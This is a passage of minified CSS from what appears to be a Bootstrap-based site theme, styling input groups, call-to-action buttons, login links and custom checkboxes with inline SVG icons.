.request-box-cta a+.btn,.input-group-prepend .request-box .request-box-cta a+.input-group-text,.input-group-prepend .request-box .request-box-cta a+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append a+.create-account-link,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-append .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.product-tabs-wrap #block-userlogin .input-group-append .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-append a.button+.create-account-link,.product-tabs-wrap #block-userlogin .input-group-prepend .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-prepend a.button+.create-account-link,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a.button+a,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a.button+a,.product-tabs-wrap .form-actions .input-group-append a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .form-actions .input-group-prepend a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-append #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-append .btn+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-append .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append .input-group-text+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-append .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-append .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-append a.button+.btn,.product-tabs-wrap .input-group-append a.button+.input-group-text,.product-tabs-wrap .input-group-append a.button+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-prepend .btn+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-prepend .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-prepend .input-group-text+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-prepend a.button+.btn,.product-tabs-wrap .input-group-prepend a.button+.input-group-text,.product-tabs-wrap .input-group-prepend a.button+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a.button+a,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-append a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-append a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a.button+a,.request-box .request-box-cta #block-userlogin .input-group-append .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-append a+.create-account-link,.request-box .request-box-cta #block-userlogin .input-group-prepend .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-prepend a+.create-account-link,.request-box .request-box-cta .box.box-contact .box-btn .input-group-append a+a,.request-box .request-box-cta .box.box-contact .box-btn .input-group-prepend a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-append a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-prepend a+a,.request-box .request-box-cta .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-append #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-append .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-append .btn+a,.request-box .request-box-cta .input-group-append .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append .input-group-text+a,.request-box .request-box-cta .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-append .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-append .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-append a+.btn,.request-box .request-box-cta .input-group-append a+.input-group-text,.request-box .request-box-cta .input-group-append a+a,.request-box .request-box-cta .input-group-prepend #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-prepend #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-prepend .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-prepend .btn+a,.request-box .request-box-cta .input-group-prepend .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-prepend .input-group-text+a,.request-box .request-box-cta .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-prepend a+.btn,.request-box .request-box-cta .input-group-prepend a+.input-group-text,.request-box .request-box-cta .input-group-prepend a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-prepend a+a{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem 1.8rem;margin-bottom:0;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.form-item .input-group-lg>input:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}#block-userlogin .input-group-lg>.input-group-append>.create-account-link,#block-userlogin .input-group-lg>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-lg>.input-group-append>a,.box.box-contact .box-btn .input-group-lg>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-prepend>a,.form-actions .input-group-lg>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-lg>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-lg>input,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-prepend>a,.product-tabs-wrap .input-group-lg>.input-group-append>a.button,.product-tabs-wrap .input-group-lg>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-lg>.input-group-append>a,.request-box .request-box-cta .input-group-lg>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-prepend>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}.form-item .input-group-sm>input:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}#block-userlogin .input-group-sm>.input-group-append>.create-account-link,#block-userlogin .input-group-sm>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-sm>.input-group-append>a,.box.box-contact .box-btn .input-group-sm>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-prepend>a,.form-actions .input-group-sm>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-sm>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-sm>input,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-prepend>a,.product-tabs-wrap .input-group-sm>.input-group-append>a.button,.product-tabs-wrap .input-group-sm>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-sm>.input-group-append>a,.request-box .request-box-cta .input-group-sm>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-prepend>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.8rem}#block-userlogin .input-group>.input-group-append:last-child>.create-account-link:not(:last-child):not(.dropdown-toggle),#block-userlogin .input-group>.input-group-append:not(:last-child)>.create-account-link,#block-userlogin .input-group>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .input-group>.input-group-append:not(:last-child)>a,.box.box-contact .box-btn .input-group>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .input-group>.input-group-append:not(:last-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend>a,.form-actions .input-group>.input-group-append:last-child>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.form-actions .input-group>.input-group-append:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend>input[type=submit]:not(#edit-reset),.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend>a,.product-tabs-wrap .input-group>.input-group-append:last-child>a.button:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .input-group>.input-group-append:not(:last-child)>a.button,.product-tabs-wrap .input-group>.input-group-prepend>a.button,.request-box .request-box-cta .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .input-group>.input-group-append:not(:last-child)>a,.request-box .request-box-cta .input-group>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend>a{border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .input-group>.input-group-append>.create-account-link,#block-userlogin .input-group>.input-group-prepend:first-child>.create-account-link:not(:first-child),#block-userlogin .input-group>.input-group-prepend:not(:first-child)>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append>a,.box.box-contact .box-btn .input-group>.input-group-prepend:first-child>a:not(:first-child),.box.box-contact .box-btn .input-group>.input-group-prepend:not(:first-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-append>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.cta-bar .cta-bar-actions .input-group>.input-group-prepend:not(:first-child)>a,.form-actions .input-group>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend:first-child>input[type=submit]:not(:first-child):not(#edit-reset),.form-actions .input-group>.input-group-prepend:not(:first-child)>input[type=submit]:not(#edit-reset),.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:first-child>a:not(:first-child),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:not(:first-child)>a,.product-tabs-wrap .input-group>.input-group-append>a.button,.product-tabs-wrap .input-group>.input-group-prepend:first-child>a.button:not(:first-child),.product-tabs-wrap .input-group>.input-group-prepend:not(:first-child)>a.button,.request-box .request-box-cta .input-group>.input-group-append>a,.request-box .request-box-cta .input-group>.input-group-prepend:first-child>a:not(:first-child),.request-box .request-box-cta .input-group>.input-group-prepend:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control,.js-form-type-checkbox{position:relative;display:block;min-height:1.65rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input,.js-form-type-checkbox input[type=checkbox]{position:absolute;left:0;z-index:-1;width:1rem;height:1.325rem;opacity:0}.custom-control-input:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:checked~label:before,.js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{color:#fff;border-color:#094669;background-color:#094669}.custom-control-input:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus~label:before,.js-form-type-checkbox input[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus~label:before{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus:not(:checked)~label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~label:before{border-color:#1394de}.custom-control-input:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:not(:disabled):active~label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~label:before{color:#fff;background-color:#37abee;border-color:#37abee}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label,.js-form-type-checkbox .custom-control-input:disabled~label,.js-form-type-checkbox .custom-control-input[disabled]~label,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label,.js-form-type-checkbox input[disabled][type=checkbox]~label,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label,.js-form-type-checkbox input[type=checkbox]:disabled~label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:disabled~label:before,.js-form-type-checkbox .custom-control-input[disabled]~label:before,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input[disabled][type=checkbox]~label:before,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:disabled~label:before{background-color:#e9ecef}.custom-control-label,.js-form-type-checkbox label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before,.js-form-type-checkbox label:before{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #979797}.custom-control-label:after,.js-form-type-checkbox label:after{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before,.custom-checkbox .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-checkbox label:before{border-radius:5px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:before{border-color:#094669;background-color:#094669}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox 